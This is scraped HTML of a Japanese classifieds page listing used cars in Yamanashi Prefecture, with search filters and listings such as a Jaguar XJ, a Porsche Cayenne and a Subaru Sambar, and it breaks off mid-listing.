<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D12%26prefecture_id%3D19">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/car'>
中古車
</a>
</li>
<li>
<a href='/all/car-oth'>
その他
</a>
</li>
<li>
<span>
山梨県のその他
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/car","name":"中古車"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/car-oth","name":"その他"}},{"@type":"ListItem","position":4,"name":"山梨県のその他"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/yamanashi/car-oth/g-all">山梨県のその他の中古車</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全263件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/car">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">市区郡<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
山梨県のその他
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/a-380-fujiyoshida">富士吉田市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/a-381-tsuru">都留市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/a-382-yamanashi">山梨市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/a-383-otsuki">大月市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/a-384-nirasaki">韮崎市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/a-385-minamiarupusu">南アルプス市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/a-386-hokuto">北杜市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/a-387-kai">甲斐市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/a-388-fuefuki">笛吹市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/a-389-uenohara">上野原市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/a-390-koshu">甲州市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/a-391-chuo">中央市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/a-89388-kitatsuru">北都留郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/a-89385-minamikoma">南巨摩郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/a-89387-minamitsuru">南都留郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/a-89386-nakakoma">中巨摩郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/a-89384-nishiyatsushiro">西八代郡</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/s-1131133">塩崎駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/s-1131131">甲府駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/s-9940115">月江寺駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/s-1131132">竜王駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/s-1140232">小井川駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/s-1140234">国母駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/s-1140235">甲斐住吉駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/s-1140231">東花輪駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/s-1131129">石和温泉駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/g-all/s-1131127">山梨市駅</a>
</li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/yamanashi/car-oth/lines">路線・駅から選ぶ</a>

</div>



<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
その他の全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/yamanashi/car-oth/indi">個人</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/yamanashi/car-oth/cp">法人</a></li>
</ul>
</dd></dl>
<form id="car_form" action="/yamanashi/car-oth/g-all" accept-charset="UTF-8" method="get"><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal c-definition-list-title-horizontal-middle">年式<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><div class='u-flex-container u-flex-align-center'>
<select class="p-articles-search-form-select" name="model_year[min]" id="model_year_min"><option value="">下限値を選択</option>
<option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option></select>
<span class='u-margin-xs-lr'>
~
</span>
<select class="p-articles-search-form-select" name="model_year[max]" id="model_year_max"><option value="">上限値を選択</option>
<option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option></select>
</div>
</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal c-definition-list-title-horizontal-middle">走行距離<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><div class='u-flex-container u-flex-align-center'>
<select class="p-articles-search-form-select" name="mileage[min]" id="mileage_min"><option value="">下限値を選択</option>
<option value="10000">10,000km</option>
<option value="20000">20,000km</option>
<option value="30000">30,000km</option>
<option value="40000">40,000km</option>
<option value="50000">50,000km</option>
<option value="60000">60,000km</option>
<option value="70000">70,000km</option>
<option value="80000">80,000km</option>
<option value="90000">90,000km</option>
<option value="100000">100,000km</option></select>
<span class='u-margin-xs-lr'>
~
</span>
<select class="p-articles-search-form-select" name="mileage[max]" id="mileage_max"><option value="">上限値を選択</option>
<option value="10000">10,000km</option>
<option value="20000">20,000km</option>
<option value="30000">30,000km</option>
<option value="40000">40,000km</option>
<option value="50000">50,000km</option>
<option value="60000">60,000km</option>
<option value="70000">70,000km</option>
<option value="80000">80,000km</option>
<option value="90000">90,000km</option>
<option value="100000">100,000km</option></select>
</div>
</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal c-definition-list-title-horizontal-middle">商品価格<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><div class='u-flex-container u-flex-align-center'>
<input type="text" name="min" id="price_min" maxlength="8" class="p-articles-search-form-price" />
<span class='u-margin-xs-l'>
円
</span>
<span class='u-margin-xs-lr'>
~
</span>
<input type="text" name="max" id="price_max" maxlength="8" class="p-articles-search-form-price" />
<span class='u-margin-xs-lr'>
円
</span>
<div class='u-flex-container u-flex-align-end u-margin-xl-l'>
<div class='u-margin-s-r'>
<input type="submit" name="commit" value="検索" class="c-button-secondary u-padding-l-lr u-size-xs" data-disable-with="検索" />
</div>
<div>
<button name="button" type="button" class="c-button-secondary-black u-size-xs" id="car_form_clear">クリア</button>
</div>
</div>
</div>
</dd></dl></form><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">オンライン決済<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
その他の全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/yamanashi/car-oth?online_purchasable=true">オンライン決済投稿のみ</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/yamanashi/car-oth?online_purchasable=false">オンライン決済投稿以外</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
山梨のその他でお探しの投稿が見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
山梨のその他の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="car" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="car_trading_guide_pc_car_list_top" href="https://jmty.jp/about/car_trading_guide?access_type=pc_banner"><img style="width: 100%; height: 75px;" alt="ジモティー中古車購入ガイド" src="https://cdn.jmty.jp/uploads/banner/image/600512d95a8d211a7c55bb8e/UcarGuide_pc.png" /></a></li>
</ul>
<h2 class='p-articles-list-title'>
山梨のその他の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "中古車",
      "channel": "7250959935",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>
<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1meksw?ex=1&amp;from=pr"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィ..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title p-item-title-pr'>
<a class="p-item-pr-icon" rel="nofollow" href="/my/payments/new"></a>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1meksw?ex=1&amp;from=pr">シトロエン シトロエンその他 　パワーステアリング／パワーウィ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/article-1mhwuk"><img alt="サンバー車検取り立てエアコンパワステ切り替え4wd" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696da692c9571bdc4a6d7ab4/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/yamanashi/car-oth/article-1mhwuk">サンバー車検取り立てエアコンパワステ切り替え4wd</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>400,000円</b> 150,000km 0年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-4wd">4wd</a>
</div>
</div>
<div class='p-item-detail'>
エアコンパワステ切り替え4wd

中々綺麗だと思います
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhwuk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhwuk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fyamanashi%2Fcar-oth%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/article-1ir3pp"><img alt="日産エルグランドマジヨーラ切り替え4wdサンルーフ付き" class="p-item-image" src="https://cdn.jmty.jp/articles/images/688adebcf45d3809bb00deb2/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/yamanashi/car-oth/article-1ir3pp">日産エルグランドマジヨーラ切り替え4wdサンルーフ付き</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>450,000円</b> 150,000km 0年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E6%97%A5%E7%94%A3%E3%82%A8%E3%83%AB%E3%82%B0%E3%83%A9%E3%83%B3%E3%83%89">日産エルグランド</a>
</div>
</div>
<div class='p-item-detail'>
車検が今年12月まで
3.5リッタ〜
税金は込みにいたします
車検取り直しました　

ホイール純正2組
タイヤ付き
スポークホイールタイヤ付き
今はスポークホイールはいてますので

純正品を欲しい人は相談してくださいね！
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ir3pp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">23</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ir3pp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">23</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fyamanashi%2Fcar-oth%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/article-1mfvdi"><img alt="ジャガー　XJ ワインレッド　" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696a4cd5ed8c2332be395166/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/yamanashi/car-oth/article-1mfvdi">ジャガー　XJ ワインレッド　</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>650,000円</b> 127,000km その他
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-385-minamiarupusu">南アルプス市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
</div>
</div>
<div class='p-item-detail'>
ジャガー XJ 
現車確認をよろしくお願いします
3600cc 
現状　車検付
127000キロ
R9 10月車検付
下取り可能
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月16日
</div>
<div class='u-color-gray'>
作成1月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mfvdi" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mfvdi" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fyamanashi%2Fcar-oth%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/nagano/car-oth/alliance-g_700012830830250709003?ex=1"><img alt="ランドローバー ディスカバリー Ｖ８ｉ　カウンティ　４ＷＤ　フロ..." class="p-item-image" src="https://picture1.goo-net.com/7000128308/30250709/P/70001283083025070900300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/nagano/car-oth/alliance-g_700012830830250709003?ex=1">ランドローバー ディスカバリー Ｖ８ｉ　カウンティ　４ＷＤ　フロ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,380,000円</b> 120,249km 1998年
</div>
<div class='p-item-secondary-important'>
<a href="/nagano/car-oth">長野</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagano/car-oth/g-all/a-393-nagano">長野市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  149.5万円
■　車両本体価格：　1,380,000 円
■　メーカー名：　ランドローバー
■　車種名：　ディスカバリー
■　グレード名：　Ｖ８ｉ　カウンティ　４ＷＤ　フロア４ＡＴ　リフトアップ車　サンル...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330260110001?ex=1"><img alt="フィアット ５００Ｘ クロス　純正ディスプレイオーディオ　ｃａｒ..." class="p-item-image" src="https://picture1.goo-net.com/7000508393/30260110/P/70005083933026011000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330260110001?ex=1">フィアット ５００Ｘ クロス　純正ディスプレイオーディオ　ｃａｒ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,951,000円</b> 19,000km 2021年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  199.8万円
■　車両本体価格：　1,951,000 円
■　メーカー名：　フィアット
■　車種名：　５００Ｘ
■　グレード名：　クロス　純正ディスプレイオーディオ　ｃａｒｐｌａｙ　Ｂカメラ　Ｂｌｕｅｔｏ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700903092830260117001?ex=1"><img alt="ポルシェ カイエン ベースグレード　２２インチ９１１ターボデザイ..." class="p-item-image" src="https://picture1.goo-net.com/7009030928/30260117/P/70090309283026011700100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700903092830260117001?ex=1">ポルシェ カイエン ベースグレード　２２インチ９１１ターボデザイ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>6,260,000円</b> 29,972km 2020年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-89385-minamikoma">南巨摩郡</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  638万円
■　車両本体価格：　6,260,000 円
■　メーカー名：　ポルシェ
■　車種名：　カイエン
■　グレード名：　ベースグレード　２２インチ９１１ターボデザインホイール・ポルシェアクティブセーフ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330250915003?ex=1"><img alt="シボレー シボレーキャプティバ 　クルーズコントロール　純正ディ..." class="p-item-image" src="https://picture1.goo-net.com/7000508393/30250915/P/70005083933025091500300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330250915003?ex=1">シボレー シボレーキャプティバ 　クルーズコントロール　純正ディ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,516,000円</b> 42,000km 2018年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  160.8万円
■　車両本体価格：　1,516,000 円
■　メーカー名：　シボレー
■　車種名：　シボレーキャプティバ
■　グレード名：　　クルーズコントロール　純正ディスプレイオーディオ　バックカメラ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/toyama/car-oth/alliance-g_700115778930250423002?ex=1"><img alt="シボレー シボレーその他 　グラマン　Ｐ３０　ステップバン　ディ..." class="p-item-image" src="https://picture1.goo-net.com/7001157789/30250423/P/70011577893025042300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/toyama/car-oth/alliance-g_700115778930250423002?ex=1">シボレー シボレーその他 　グラマン　Ｐ３０　ステップバン　ディ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>8,800,000円</b>  2022年
</div>
<div class='p-item-secondary-important'>
<a href="/toyama/car-oth">富山</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/toyama/car-oth/g-all/a-89370-nakaniikawa">中新川郡</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  919万円
■　車両本体価格：　8,800,000 円
■　メーカー名：　シボレー
■　車種名：　シボレーその他
■　グレード名：　　グラマン　Ｐ３０　ステップバン　ディーゼル　移動販売車　ケータリング　キ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330251101002?ex=1"><img alt="フィアット ５００Ｘ インディゴ　１５０台限定車　１オナ　ＡＣＣ..." class="p-item-image" src="https://picture1.goo-net.com/7000508393/30251101/P/70005083933025110100200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330251101002?ex=1">フィアット ５００Ｘ インディゴ　１５０台限定車　１オナ　ＡＣＣ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,908,000円</b> 34,000km 2020年
</div>
<div class='p-item-secondary-important'>
